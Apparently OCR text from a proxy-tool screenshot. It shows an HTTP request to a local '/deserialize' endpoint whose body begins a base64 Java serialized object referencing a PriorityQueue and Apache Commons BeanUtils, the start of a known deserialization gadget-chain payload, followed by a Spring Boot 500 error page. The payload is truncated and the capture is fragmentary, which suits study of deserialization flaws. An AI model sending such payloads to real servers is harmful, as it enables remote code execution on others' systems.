 GET /deserialize HTTP/1.1
Host: localhost:10800
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 10864
rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwA
CSQAEc2l6ZUwACmNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcm
F0b3I7eHAAAAACc3IAK29yZy5hcGFjaGUuY29tbW9ucy5iZWFudXRpb
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Content-Length: 287
5 Date: Fri, 26 Apr 2024 11:16:50 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for
/error, so you are seeing this as a fallback.
</p>
<div id='created'>
Fri Apr 26 11:16:50 UTC 2024
</div>
<div>
There was an unexpected error (type=Internal
Server Error, status=500).
</div>
</body>
</html>
Request Query
Request Body
Request Cook
Request Head
Response Hea